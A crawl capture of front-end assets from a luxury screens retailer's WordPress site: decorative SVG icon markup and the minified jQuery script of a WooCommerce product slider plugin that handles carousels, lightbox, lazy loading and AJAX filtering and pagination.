			<path class="st1" d="M3.9,24c3.1,9,6.3,17.1,10.4,25.7c-0.6,0.8-1,2.2-1.6,3C9.3,45.5,6.3,38,3.9,30.3"></path>
			<path class="st1" d="M3.9,46.4C5.9,50.3,8,54.1,10,58c0.5-0.8,1.1-1.7,1.6-2.5c-2.9-4.9-5.4-10.1-7.5-15.4c0,0.2,0,0.3,0.1,0.5"></path>
			<path class="st1" d="M3.9,53.8c1.6,2.5,3.1,5,4.7,7.5c-1.1,1.2-3.2,1.6-4.7,0.7"></path>
			<path class="st1" d="M10.9,94.2c-0.1,1,0.4,2.1,1.1,2.8c0.1,0.1,0.2,0.1,0.3,0.1s0.1-0.2,0.2-0.3c0.1-0.9,1-1.7,2-1.8     c0.2,0,0.3,0,0.5,0c0.1,0,0.3-0.1,0.4-0.3c0.1-0.2-0.1-0.4-0.2-0.6c-0.2-0.1-0.4-0.3-0.5-0.5"></path>
			<path class="st2" d="M13.4,97.6c-0.1,0.2-0.2,0.5-0.4,0.6s-0.5,0-0.6-0.2c-0.2-0.2-0.2-0.4-0.3-0.6c0.1,0.5,0.5,1,1,1.1     s1.1,0,1.4-0.4c0.3-0.3,0.5-0.8,0.5-1.2c0-0.4-0.1-0.9-0.1-1.3c0-0.2-0.1-0.3-0.2-0.4c-0.2-0.2-0.5-0.1-0.8,0.1     c-0.1,0.1-0.4,0.3-0.5,0.4c-0.1,0.2,0,0.4,0.1,0.5C13.6,96.7,13.5,97.1,13.4,97.6z"></path>
			<path class="st1" d="M41.8,89.7c-0.1,1,0.4,2.1,1.1,2.8c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.1-0.2,0.2-0.3c0.1-0.9,1-1.7,2-1.8     c0.2,0,0.3,0,0.5,0s0.3-0.1,0.4-0.3c0.1-0.2-0.1-0.4-0.2-0.6s-0.4-0.3-0.5-0.5"></path>
			<path class="st2" d="M44.3,93.1c-0.1,0.2-0.2,0.5-0.4,0.6c-0.2,0.1-0.5,0-0.6-0.2c-0.2-0.2-0.2-0.4-0.3-0.6c0.1,0.5,0.5,1,1,1.1     c0.5,0.2,1.1,0,1.4-0.4c0.3-0.3,0.5-0.8,0.5-1.2c0-0.4-0.1-0.9-0.1-1.3c0-0.2-0.1-0.3-0.2-0.4c-0.2-0.2-0.5-0.1-0.8,0.1     c-0.1,0.1-0.4,0.3-0.5,0.4c-0.1,0.2,0,0.4,0.1,0.5C44.5,92.1,44.4,92.6,44.3,93.1z"></path>
			<path class="st1" d="M4.1,90.4C4,90.4,4,90.4,4.1,90.4c0,0.7,0.2,1.5,0.7,2c0.1,0.1,0.2,0.3,0.4,0.3s0.4-0.3,0.4-0.5     s0-0.5,0.2-0.7"></path>
			<path class="st2" d="M6.2,93.2c-0.1,0.2-0.2,0.5-0.4,0.5s-0.3-0.1-0.4-0.2S5.2,93.2,5.2,93c-0.1,0.5,0.2,1,0.7,1.2s1.1,0,1.4-0.3     c0.4-0.4,0.5-0.9,0.4-1.4c0-0.2-0.1-0.3-0.2-0.4C7.4,92,7.3,92,7.2,91.9c-0.3-0.1-0.7-0.2-1-0.2C6.2,92.2,6.4,92.6,6.2,93.2z"></path>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/js/scripts.min.js?ver=3.4.2
body_size: 4673
content:
jQuery((function($){"use strict";function remove_class_property(){$("body").find(".wpsp-product-section").each((function(){var _this=$(this),custom_id=$(this).attr("id");$(this).removeClass("wpsp-custom-product-section");var parents_class=$("#"+custom_id).parents(".wpsp-slider-section");$(parents_class).removeClass("wpsp-custom-slider-section"),$("#"+custom_id).children(".wpsp-product").css("flex","none")}))}function setSameHeight(productImage){for(var maxHeight=0,i=0;i<productImage.length;i++)maxHeight<$(productImage[i]).outerHeight()&&(maxHeight=$(productImage[i]).outerHeight());for(var i=0;i<productImage.length;i++)$(productImage[i]).outerHeight(maxHeight)}$("body").find(".wpsp-product-section").each((function(){var _this=$(this),custom_id=$(this).attr("id"),preloader;if("1"==_this.data("preloader")){var parents_class,parents_siblings_id=$("#"+custom_id).parents(".wpsp-slider-section").find(".wpspro-preloader").attr("id");$(document).ready((function(){$("#"+parents_siblings_id).animate({opacity:1},600).hide(),$("#"+custom_id).animate({opacity:1},600)}))}})),remove_class_property(),$(".wpsp-product-section").each((function(){var custom_id=$(this).attr("id"),wrapper_id="#"+custom_id,parents_class=$("#"+custom_id).parent(".wpsp-slider-section"),_this=$(this);$(wrapper_id).parents(".woocommerce ul.products, .woocommerce-page ul.products, .dt-css-grid").css("display","block");var layout_preset=_this.data("layout"),wspSwiper,tickerSlider;function slider_init(){if(""!=custom_id&&("ticker"==layout_preset||"slider"==layout_preset||"multi-row"==layout_preset)){var slider_mode=_this.data("mode"),sliderData=_this.data("swiper"),custom_swiper=wpspro_vars.swiper;if("ticker"==layout_preset){$(".wpsp-product img").removeAttr("loading"),$("body").hasClass("rtl")&&$(".wpsp-slider-section .bx-viewport").css("direction","ltr");var ticker=_this.data("ticker"),mode=ticker.mode,pauseOnHover=ticker.pauseOnHover,speed=ticker.speed,slideWidth=ticker.slideWidth,maxColumn=ticker.maxColumn,slideMargin=ticker.slideMargin,minColumn=ticker.minColumn,rtl=ticker.rtl,speed=_this.find(".wpsp-product, .wpsp-cat-item").length*speed;if(1==rtl)var direction="prev";else var direction="next";tickerSlider=jQuery("#"+custom_id).bxSlider({mode:mode,slideMargin:slideMargin,infiniteLoop:!0,slideWidth:slideWidth,minSlides:minColumn,maxSlides:maxColumn,speed:speed,tickerHover:pauseOnHover,ticker:!0,autoDirection:direction})}else{if("fade"===sliderData.effect){function fade_effect(slidesPerView){for(var fade_items=$("#"+custom_id+" .swiper-wrapper >.single-item-fade"),i=0;i<fade_items.length;i+=slidesPerView)fade_items.slice(i,i+slidesPerView).wrapAll('<div class="wpsp-product swiper-slide"><div class="wpsp-fade-wrapper"></div>');$("#"+custom_id+" .wpsp-fade-wrapper").each((function(){var empty_items=slidesPerView-$(this).find(".single-item-fade").length;if(empty_items>0)for(let i=0;i<empty_items;i++)$(this).append('<div class="wpsp-product single-item-fade" style="width:'+100/slidesPerView+"%; flex-basis:"+100/slidesPerView+'%;"></div>')})),$(fade_items).css("width",100/slidesPerView+"%"),$(fade_items).css("flex","1 0 "+100/slidesPerView+"%")}$(window).width()>sliderData.responsive.desktop?fade_effect(sliderData.slidesPerView.lg_desktop):$(window).width()>sliderData.responsive.tablet?fade_effect(sliderData.slidesPerView.desktop):$(window).width()>sliderData.responsive.mobile?fade_effect(sliderData.slidesPerView.tablet):$(window).width()>0&&fade_effect(sliderData.slidesPerView.mobile);var wspSwiper_options={slidesPerGroup:1,loop:1===sliderData.rows.mobile&&sliderData.infinite,slidesPerView:1,spaceBetween:sliderData.spaceBetween,autoplay:!!sliderData.autoplay&&{delay:sliderData.autoplaySpeed,disableOnInteraction:!1},speed:sliderData.speed,simulateTouch:sliderData.draggable,allowTouchMove:sliderData.swipe,freeMode:sliderData.freeMode,mousewheel:sliderData.mousewheel,autoHeight:1===sliderData.rows.mobile&&sliderData.adaptiveHeight,updateOnWindowResize:!0,grid:{rows:sliderData.rows.mobile},keyboard:{enabled:sliderData.carousel_accessibility},preloadImages:"false"!==sliderData.lazyLoad,lazy:{loadPrevNext:"false"!==sliderData.lazyLoad,loadPrevNextAmount:2,elementClass:"wpsp-lazy",loadedClass:"wpsp-lazy-loaded"},touchReleaseOnEdges:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,effect:"fade",fadeEffect:{crossFade:!0},grabCursor:!0,pagination:1==sliderData.dots&&"scrollbar"!==sliderData.pagination_type&&{el:"#"+custom_id+" .wpsp-pagination-dot",clickable:!0,dynamicBullets:"dynamic"==sliderData.pagination_type,renderBullet:function(index,className){return"number"===sliderData.pagination_type?'<span class="'+className+'"><span class="number">'+(index+1)+"</span> </span>":'<span class="'+className+'"></span>'}},scrollbar:{el:"#"+custom_id+" .wpsp-pagination-scrollbar",draggable:!0,dragSize:50},navigation:{nextEl:"#"+custom_id+" .wpsp-nav.swiper-button-next",prevEl:"#"+custom_id+" .wpsp-nav.swiper-button-prev"},breakpoints:{[sliderData.responsive.mobile]:{grid:{rows:sliderData.rows.tablet},loop:1===sliderData.rows.tablet&&sliderData.infinite,autoHeight:1===sliderData.rows.tablet&&sliderData.adaptiveHeight},[sliderData.responsive.tablet]:{grid:{rows:sliderData.rows.desktop},loop:1===sliderData.rows.desktop&&sliderData.infinite,autoHeight:1===sliderData.rows.desktop&&sliderData.adaptiveHeight},[sliderData.responsive.desktop]:{grid:{rows:sliderData.rows.lg_desktop},loop:1===sliderData.rows.lg_desktop&&sliderData.infinite,autoHeight:1===sliderData.rows.lg_desktop&&sliderData.adaptiveHeight}}}}else var carousel_items=$("#"+custom_id).find(".swiper-slide:not(.swiper-slide-duplicate)").length,dragScrollSize=$("#"+custom_id).find(".swiper-wrapper").width()/carousel_items,wspSwiper_options={direction:sliderData.carousel_orientation,slidesPerGroup:sliderData.slidesToScroll.mobile,loop:1===sliderData.rows.mobile&&sliderData.infinite,slidesPerView:sliderData.slidesPerView.mobile,spaceBetween:sliderData.spaceBetween,autoplay:!!sliderData.autoplay&&{delay:sliderData.autoplaySpeed,disableOnInteraction:!1},speed:sliderData.speed,simulateTouch:sliderData.draggable,allowTouchMove:sliderData.swipe,freeMode:sliderData.freeMode,mousewheel:sliderData.mousewheel,grabCursor:!0,updateOnWindowResize:!0,grid:{rows:sliderData.rows.mobile},preloadImages:"false"!==sliderData.lazyLoad,lazy:{loadPrevNext:"false"!==sliderData.lazyLoad,loadPrevNextAmount:2,elementClass:"wpsp-lazy",loadedClass:"wpsp-lazy-loaded"},touchReleaseOnEdges:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,effect:sliderData.effect,fadeEffect:{crossFade:!0},grabCursor:!0,autoHeight:1===sliderData.rows.mobile&&sliderData.adaptiveHeight,keyboard:{enabled:sliderData.carousel_accessibility},pagination:1==sliderData.dots&&"scrollbar"!==sliderData.pagination_type&&{el:"#"+custom_id+" .wpsp-pagination-dot",clickable:!0,dynamicBullets:"dynamic"==sliderData.pagination_type,renderBullet:function(index,className){return"number"===sliderData.pagination_type?'<span class="'+className+'"><span class="number">'+(index+1)+"</span> </span>":'<span class="'+className+'"></span>'}},navigation:{nextEl:"#"+custom_id+" .wpsp-nav.swiper-button-next",prevEl:"#"+custom_id+" .wpsp-nav.swiper-button-prev"},breakpoints:{[sliderData.responsive.mobile]:{slidesPerView:sliderData.slidesPerView.tablet,slidesPerGroup:sliderData.slidesToScroll.tablet,grid:{rows:sliderData.rows.tablet},loop:1===sliderData.rows.tablet&&sliderData.infinite,autoHeight:1===sliderData.rows.tablet&&sliderData.adaptiveHeight},[sliderData.responsive.tablet]:{slidesPerView:sliderData.slidesPerView.desktop,slidesPerGroup:sliderData.slidesToScroll.desktop,grid:{rows:sliderData.rows.desktop},loop:1===sliderData.rows.desktop&&sliderData.infinite,autoHeight:1===sliderData.rows.desktop&&sliderData.adaptiveHeight},[sliderData.responsive.desktop]:{slidesPerView:sliderData.slidesPerView.lg_desktop,slidesPerGroup:sliderData.slidesToScroll.lg_desktop,grid:{rows:sliderData.rows.lg_desktop},loop:1===sliderData.rows.lg_desktop&&sliderData.infinite,autoHeight:1===sliderData.rows.lg_desktop&&sliderData.adaptiveHeight}},scrollbar:{el:"#"+custom_id+" .wpsp-pagination-scrollbar",draggable:!0,dragSize:dragScrollSize}};function vertical_layout(slidesPerView){if("vertical"===sliderData.carousel_orientation){var verticalMargin=1!=slidesPerView?20*slidesPerView:0,verticalSlideToShow=slidesPerView,verticalItemHeight="";$("#"+custom_id+" .wpspro-product-data").each((function(){$(this).height()>verticalItemHeight&&(verticalItemHeight=$(this).outerHeight())})),verticalItemHeight=verticalItemHeight*verticalSlideToShow+verticalMargin,$("#"+custom_id).css("height",verticalItemHeight+"px")}}wspSwiper=custom_swiper?new WPSSwiper("#"+custom_id,wspSwiper_options):new Swiper("#"+custom_id,wspSwiper_options),sliderData.pauseOnHover&&sliderData.autoplay&&$("#"+custom_id).on({mouseenter:function(){wspSwiper.autoplay.stop()},mouseleave:function(){wspSwiper.autoplay.start()}}),"vertical"===sliderData.carousel_orientation&&($(window).width()>sliderData.responsive.desktop?vertical_layout(sliderData.slidesPerView.lg_desktop):$(window).width()>sliderData.responsive.tablet?vertical_layout(sliderData.slidesPerView.desktop):$(window).width()>sliderData.responsive.mobile?vertical_layout(sliderData.slidesPerView.tablet):$(window).width()>0&&vertical_layout(sliderData.slidesPerView.mobile))}}var navigationParentsWrapper=$("#"+custom_id).parents(".wpsp-slider-section");if(navigationParentsWrapper.hasClass("navigation_position_vertical_center")||navigationParentsWrapper.hasClass("navigation_position_vertical_outer")||navigationParentsWrapper.hasClass("navigation_position_vertical_center_inner")){var title_h=$("#"+custom_id).parents(".wpsp-slider-section").find(".sp-woo-product-slider-pro-section-title").length>0?$("#"+custom_id).parents(".wpsp-slider-section").find(".sp-woo-product-slider-pro-section-title").height():-5;title_h+=title_h/2;var search_h=$("#"+custom_id).parents(".wpsp-slider-section").find(".wpsp-search").length>0?$("#"+custom_id).parents(".wpsp-slider-section").find(".wpsp-search").height():-5;search_h+=search_h/2;var filter_h=$("#"+custom_id).parents(".wpsp-slider-section").find(".sp-wsp-live-filter").length>0?$("#"+custom_id).parents(".wpsp-slider-section").find(".sp-wsp-live-filter").height()+21:-5;filter_h+=filter_h/2;var navTop=$("#"+custom_id+":not(.swiper-vertical)").find(".swiper-wrapper").height();$("#"+custom_id+":not(.swiper-vertical)").find(".wpsp-nav").css("top",navTop/2+title_h+search_h+filter_h+(sliderData.spaceBetween+-5)+"px").css("transform","translateY(0)"),setTimeout((function(){$("#"+custom_id+":not(.swiper-vertical)").find(".wpsp-nav").css("visibility","visible")}),200)}}function same_height_item(){var parent_attr;if($("#"+custom_id).parents(".sp_wpsp_item_same_height").length>0){var productImage=$(wrapper_id+" .wpsp-masonry-item .wpspro-product-data"),productImageWrapper=$(wrapper_id+" .wpsp-masonry-item .wpspro-product-data .wpsp-product-image"),productDetailsWrapper=$(wrapper_id+" .wpsp-masonry-item .product-details");$(wrapper_id).parents(".wpsp_category_slider").length>0&&(productImage=$(wrapper_id+" .wpsp-masonry-item .wpspro-cat-data"),productImageWrapper=$(wrapper_id+" .wpsp-masonry-item .wpspro-cat-data .wpsp-cat-link")),setTimeout((function(){setSameHeight(productImageWrapper),setSameHeight(productDetailsWrapper),setSameHeight(productImage)}),100)}}if(slider_init(),same_height_item(),""!=custom_id&&"masonry"==layout_preset)var $grid_masonry,msnry=$(".grid_style_masonry .wpsp-product-section#"+custom_id).masonry({itemSelector:"div.wpsp-masonry-item"}).data("masonry");var lightbox=_this.data("lightbox");function wpsproLightbox(){$("#"+custom_id+" .wpsp-product").magnificPopup({delegate:"a.sp-wpsp-lightbox",type:"image",closeOnContentClick:!1,closeBtnInside:!1,mainClass:"mfp-with-zoom mfp-img-mobile wpsp-image-light-box",zoom:{enabled:!0,duration:300,opener:function(element){return element.find("img")}},callbacks:{open:function(){setTimeout((function(){$(document).find(".elementor-lightbox").remove()}),1e3)}}})}"1"==lightbox&&wpsproLightbox();var pagination_type=_this.data("pagination");function ajax_pagination(wsp_filter_slug="",search_value=""){let count=0;if(jQuery("."+custom_id+" .wpspro-item-load-more > span").on("click",(function(e){e.preventDefault(),e.stopPropagation();var $this=$(this),shortcodeId=$this.parents(".wpsp-slider-section").data("id"),total_product=$this.data("total"),page=$this.data("page")+1,total_items=$this.parents(".wpspro-item-load-more").data("load_more_items"),per_page_item=$this.parents(".wpspro-item-load-more").data("load_per_page"),end_text=$this.parents(".wpspro-item-load-more").data("text");$this.attr("data-wps-processing",1),jQuery("."+custom_id).find(".wpspro-item-load-more").before('<div class="sp-wps-infinite-scroll-loader"><svg width="44" height="44" viewBox="0 0 44 44" xmlns="http://www.w3.org/2000/svg" stroke="#444"><g fill="none" fill-rule="evenodd" stroke-width="2"><circle cx="22" cy="22" r="1"><animate attributeName="r" begin="0s" dur="1.8s" values="1; 20" calcMode="spline" keyTimes="0; 1" keySplines="0.165, 0.84, 0.44, 1" repeatCount="indefinite" /> <animate attributeName="stroke-opacity" begin="0s" dur="1.8s" values="1; 0" calcMode="spline" keyTimes="0; 1" keySplines="0.3, 0.61, 0.355, 1" repeatCount="indefinite" /> </circle> <circle cx="22" cy="22" r="1"> <animate attributeName="r" begin="-0.9s" dur="1.8s" values="1; 20" calcMode="spline" keyTimes="0; 1" keySplines="0.165, 0.84, 0.44, 1" repeatCount="indefinite" /> <animate attributeName="stroke-opacity" begin="-0.9s" dur="1.8s" values="1; 0" calcMode="spline" keyTimes="0; 1" keySplines="0.3, 0.61, 0.355, 1" repeatCount="indefinite"/></circle></g></svg></div>');var is_shop=$("body").hasClass("archive")&&$("body").hasClass("post-type-archive-product")||$("body").hasClass("tax-product_cat")||$("body").hasClass("tax-product_tag");$.ajax({type:"POST",url:wpspro_vars.ajax_url,data:{value:search_value,slug:wsp_filter_slug,generator_id:shortcodeId,is_shop:is_shop,page:page,action:"spwps_ajax_search_items",nonce:wpspro_vars.nonce},success:function(response){var $data=$(response);$this.data("page",page),total_product<=page&&$("."+custom_id).find(".wpspro-item-load-more").html(end_text),$this.attr("data-wps-processing",0),jQuery("."+custom_id).find(".sp-wps-infinite-scroll-loader").remove();var product_data=$("#"+custom_id+".wpsp-table-layout table tbody, #"+custom_id+".wpsp-product-section:not(.wpsp-table-layout,.swiper-container)"),scrollTop=$(window).scrollTop();if(""!=custom_id&&"masonry"==layout_preset){var masonryContainer=$(".wpsp-slider-section"+shortcodeId+".grid_style_masonry .wpsp-product-section#"+custom_id);masonryContainer.masonry("destroy"),masonryContainer.append($data).imagesLoaded((function(){masonryContainer.masonry("reloadItems"),masonryContainer.masonry(),$(window).scrollTop(scrollTop)}))}else product_data.append(response),$(window).scrollTop(scrollTop);"1"==lightbox&&wpsproLightbox(),same_height_item(),wpcp_lazyload();var pagination_wrapper=$(document).find("#"+custom_id+" .sp-wps-ajax-live-filter-pagination");if(pagination_wrapper.length>0&&($("#"+custom_id+" .wps-ajax-pagination-wrapper").replaceWith(pagination_wrapper.html()),pagination_wrapper.remove()),"load_more_btn"==pagination_type){count+=1;const items=total_items-per_page_item*count;$(".wpspro-item-load-more","."+custom_id).find("span.wpsp-count-product").html("("+items+")");const viewed_items=per_page_item*(count+1);total_items+per_page_item>viewed_items?$(".notice-load-more-post","."+custom_id).find(".load-more-items-have").html(viewed_items):$(".notice-load-more-post","."+custom_id).css("display","none"),items<=0&&$("."+custom_id).find(".wpspro-item-load-more").html(end_text)}product_data.animate({opacity:"1"},"slow"),document.dispatchEvent(new CustomEvent("sp-wps-ajax-completed"))}}),e.stopImmediatePropagation()})),"load_more_scroll"==pagination_type){var bufferBefore=Math.abs(20);$("."+custom_id).find(".wpspro-item-load-more").hide(),$(window).scroll((function(){var TopAndContent,areaLeft;$("."+custom_id).find(".wpsp-product-section").length&&($("."+custom_id).find(".wpsp-product-section").offset().top+$("."+custom_id).find(".wpsp-product-section").outerHeight()-$(window).scrollTop()-bufferBefore<$(window).height()&&0==$("."+custom_id).find(".wpspro-item-load-more > span").attr("data-wps-processing")&&$("."+custom_id).find(".wpspro-item-load-more > span").trigger("click"))}))}"ajax_number"==pagination_type&&(jQuery("."+custom_id).find(".sp-wps-pagination-number a:nth-child(2)").addClass("active"),$(".prev","."+custom_id).hide(),jQuery("."+custom_id).find(".sp-wps-pagination-number a").on("click",(function(e){e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation();var $this=$(this),wsp_filter_slug=$this.parents(".wpsp-slider-section").find(".sp-wsp-button-wrapper .is-checked").data("slug"),shortcodeId=$this.parents(".wpsp-slider-section").data("id"),page=$this.data("page")+1,page=$this.data("page")-1,total_product=$(this).parents(".sp-wps-pagination-number").data("total");if($this.hasClass("next")){var page=jQuery("."+custom_id).find(".sp-wps-pagination-number a.active:not(.next, .prev)").data("page")-1;page++}if($this.hasClass("prev")){var page=jQuery("."+custom_id).find(".sp-wps-pagination-number a.active:not(.next, .prev)").data("page")-1;page--}var is_shop=$("body").hasClass("archive")&&$("body").hasClass("post-type-archive-product")||$("body").hasClass("tax-product_cat")||$("body").hasClass("tax-product_tag");$.ajax({type:"POST",url:wpspro_vars.ajax_url,data:{value:search_value,slug:wsp_filter_slug,generator_id:shortcodeId,is_shop:is_shop,page:page+1,action:"spwps_ajax_search_items",nonce:wpspro_vars.nonce},success:function(response){var $data=$(response),product_data=$("#"+custom_id+".wpsp-table-layout table tbody, #"+custom_id+".wpsp-product-section:not(.wpsp-table-layout,.swiper-container)");if(""!=custom_id&&"masonry"==layout_preset){var masonryContainer=$(".wpsp-slider-section"+shortcodeId+".grid_style_masonry .wpsp-product-section#"+custom_id);masonryContainer.masonry("destroy"),masonryContainer.html($data).imagesLoaded((function(){masonryContainer.masonry()}))}else product_data.html(response);"1"==lightbox&&wpsproLightbox(),same_height_item(),wpcp_lazyload(),jQuery("."+custom_id).find(".sp-wps-pagination-number a").removeClass("active"),page++,$(".sp-wps-page-numbers","."+custom_id).each((function(){jQuery("."+custom_id).find(".sp-wps-pagination-number a[data-page="+page+"]").addClass("active")})),$(".sp-wps-pagination-number a.active","."+custom_id).each((function(){parseInt($(this).data("page"))===Math.ceil(total_product)?$(".next","."+custom_id).hide():$(".next","."+custom_id).show(),jQuery("."+custom_id).find(".sp-wps-pagination-number a:nth-child(2)").hasClass("active")?$(".prev","."+custom_id).hide():$(".prev","."+custom_id).show()})),document.dispatchEvent(new CustomEvent("sp-wps-ajax-completed"))}})})))}function makeDelay(fn,ms){let timer=0;return function(...args){clearTimeout(timer),timer=setTimeout(fn.bind(this,...args),ms||0)}}ajax_pagination(),$(".wpspro_quantity .wpspro_input_text").on("change",(function(){var new_quantity=$(this).val(),selector;$(this).parents(".wpsp-cart-button").find(".product_type_simple.add_to_cart_button")[0].setAttribute("data-quantity",new_quantity)}));var main_wrapper=$(wrapper_id).parents("#wpsp-slider-section-wrapper"),shortcodeId=main_wrapper.data("id"),ajaxCache={};function ajax_live_filter(wsp_filter_slug="",search_value=""){var cacheKey=wsp_filter_slug+"|"+search_value;const $productSection=$("#"+custom_id+".wpsp-product-section"),$productNav=$productSection.find(".wpsp-nav");if($productNav.css("opacity",0),ajaxCache[cacheKey])return updateProductData(ajaxCache[cacheKey],search_value,wsp_filter_slug),void setTimeout(()=>{$productNav.css("opacity",1)},500);var is_shop=$("body").hasClass("archive")&&$("body").hasClass("post-type-archive-product")||$("body").hasClass("tax-product_cat")||$("body").hasClass("tax-product_tag");$.ajax({type:"POST",url:wpspro_vars.ajax_url,data:{value:search_value,slug:wsp_filter_slug,generator_id:shortcodeId,is_shop:is_shop,page:1,action:"spwps_ajax_search_items",nonce:wpspro_vars.nonce},success:function(response){var $data=$(response);ajaxCache[cacheKey]=$data,updateProductData($data,search_value,wsp_filter_slug),setTimeout(()=>{$productNav.css("opacity",1),document.dispatchEvent(new CustomEvent("sp-wps-ajax-completed"))},500)}})}function updateProductData(data,search_value,wsp_filter_slug){var product_data=$("#"+custom_id+".wpsp-product-section:not(.wpsp-table-layout,.swiper-container),#"+custom_id+".wpsp-product-section:not(.wpsp-table-layout) .swiper-wrapper");"slider"===layout_preset&&""!==custom_id&&wspSwiper.destroy(),product_data.html(data),slider_init(),wpcp_lazyload(),same_height_item(),$(document).ready((function(){var pagination_wrapper=$("."+custom_id+" .sp-wps-ajax-live-filter-pagination"),pagination=$("."+custom_id+" .wps-ajax-pagination-wrapper,.sp-wps-ajax-number-pagination");if(pagination_wrapper.length>0){pagination.css("display","block");var pagination_html=pagination_wrapper.html();pagination.html(pagination_html),pagination_wrapper.remove()}else pagination.css("display","none");ajax_pagination(wsp_filter_slug,search_value)}));for(var list=$("."+custom_id+" .wpsp-product"),delay=0,i=0;i<list.length;++i)list[i].style.animationDelay=delay+"s",delay+=.06}function wpcp_lazyload(){var $enable_lazyLoad;$("."+custom_id+" img").hasClass("wpsp-lazy")&&""!=custom_id&&"slider"!==layout_preset&&$(window).ready((function(){$("."+custom_id+" img.wpsp-lazy").wpsp_lazyload({effect:"fadeIn",effectTime:2e3,appear:function(){$(this).attr("srcset",$(this).attr("data-srcset")),$(this).removeAttr("data-srcset"),$(this).removeClass("wpsp-lazy").addClass("wpsp-lazy-loaded")}})}))}main_wrapper.find(".sp-wsp-live-filter.filters-button-group").on("click","button",(function(event){var $buttonGroup,wsp_filter_slug;event.preventDefault(),main_wrapper.find(".filters-button-group").find(".is-checked").removeClass("is-checked"),$(this).addClass("is-checked"),ajax_live_filter($(this).data("slug"),"")})),main_wrapper.find(".sp-wsp-filter-select").on("change",(function(e){var wsp_filter_slug;e.preventDefault(),ajax_live_filter($(this).val(),"")})),main_wrapper.on("keyup",".wpsp-search input",makeDelay((function(){var search_value=$(this).val(),wsp_filter_slug;ajax_live_filter(main_wrapper.find(".sp-wsp-live-filter.filters-button-group .is-checked").data("slug"),search_value)}),500)),wpcp_lazyload(),$(".sp-wpsp-grid").find(".wpsp-product").removeAttr("style"),$(this).addClass("wpsp-product-section-loaded")}))}));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Gates.svg
body_size: 1268
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 50.3 91.2" style="enable-background:new 0 0 50.3 91.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-miterlimit:10;}
	.st2{clip-path:url(#SVGID_00000040553507609199060650000004538000138734666389_);}
	.st3{fill:none;stroke:#CFB899;stroke-width:0.75;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st4{fill:none;stroke:#CFB899;stroke-width:0.75;stroke-miterlimit:10;}
	.st5{fill:#CFB899;}
</style>
<g id="Layer_2_00000170968552509113937850000007777133317557623171_">
</g>
<g>
	<g>
		<rect x="1" y="1" class="st0" width="3.8" height="89.2"></rect>
		<rect x="4.8" y="20.2" class="st1" width="40.7" height="3.8"></rect>
		<rect x="4.8" y="85.5" class="st0" width="40.7" height="3.8"></rect>
		<rect x="4.8" y="2.8" class="st0" width="40.7" height="4.3"></rect>
		<rect x="45.5" y="1" class="st0" width="3.8" height="89.2"></rect>
		<g>
			<g>
				<defs>
					<rect id="SVGID_1_" x="4.8" y="7.1" width="40.7" height="13.1"></rect>
				</defs>
				<clipPath id="SVGID_00000041267967187776287160000010359492823537889469_">
					<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>
				</clipPath>
				<g style="clip-path:url(#SVGID_00000041267967187776287160000010359492823537889469_);">
					<path class="st3" d="M24.2,15.6c-1,0.3-2.1,0.3-3.1-0.1c-1-0.4-1.9-1.1-2.4-2c0.6-0.9,1.4-1.6,2.4-2s2.1-0.4,3.1-0.1l0.9-1.3       l0.9,1.3c1-0.3,2.1-0.3,3.1,0.1s1.9,1.1,2.4,2c-0.6,0.9-1.4,1.6-2.4,2S27,15.9,26,15.6l-0.9,1.3L24.2,15.6z"></path>
					<path class="st3" d="M23.1,12.7c-0.3-1-0.3-2.1,0.1-3.1s1.1-1.9,2-2.4c0.9,0.6,1.6,1.4,2,2.4s0.4,2.1,0.1,3.1l1.3,0.9l-1.3,0.9       c0.3,1,0.3,2.1-0.1,3.1c-0.4,1-1.1,1.9-2,2.4c-0.9-0.6-1.6-1.4-2-2.4s-0.4-2.1-0.1-3.1l-1.3-0.9L23.1,12.7z"></path>
					<path class="st3" d="M42.5,15.6c-1,0.3-2.1,0.3-3.1-0.1s-1.9-1.1-2.4-2c0.6-0.9,1.4-1.6,2.4-2s2.1-0.4,3.1-0.1l0.9-1.3l0.9,1.3       c1-0.3,2.1-0.3,3.1,0.1s1.9,1.1,2.4,2c-0.6,0.9-1.4,1.6-2.4,2s-2.1,0.4-3.1,0.1l-0.9,1.3L42.5,15.6z"></path>
					<path class="st3" d="M41.3,12.7c-0.3-1-0.3-2.1,0.1-3.1s1.1-1.9,2-2.4c0.9,0.6,1.6,1.4,2,2.4s0.4,2.1,0.1,3.1l1.2,0.9l-1.3,0.9       c0.3,1,0.3,2.1-0.1,3.1s-1.1,1.9-2,2.4c-0.9-0.6-1.6-1.4-2-2.4s-0.4-2.1-0.1-3.1l-1.1-0.9L41.3,12.7z"></path>
					<path class="st3" d="M5.9,15.6c-1,0.3-2.1,0.3-3.1-0.1c-1-0.4-1.9-1.1-2.4-2c0.6-0.9,1.4-1.6,2.4-2s2.1-0.4,3.1-0.1l0.9-1.3       l0.9,1.5c1-0.3,2.1-0.3,3.1,0.1s1.9,1.1,2.4,2c-0.6,0.9-1.4,1.6-2.4,2s-2.1,0.4-3.1,0.1l-0.9,1.3L5.9,15.6z"></path>
					<path class="st3" d="M4.8,12.7c-0.3-1-0.3-2.1,0.1-3.1s1.1-1.9,2-2.4c0.9,0.6,1.6,1.4,2,2.4s0.4,2.1,0.1,3.1l1.3,0.9L9,14.5       c0.3,1,0.3,2.1-0.1,3.1c-0.4,1-1.1,1.9-2,2.4c-0.9-0.6-1.6-1.4-2-2.4s-0.4-2.1-0.1-3.1l-1.3-0.9L4.8,12.7z"></path>
					<path class="st3" d="M10.2,13.5c0.7-0.8,1.1-1.8,1.2-2.9V7.1"></path>
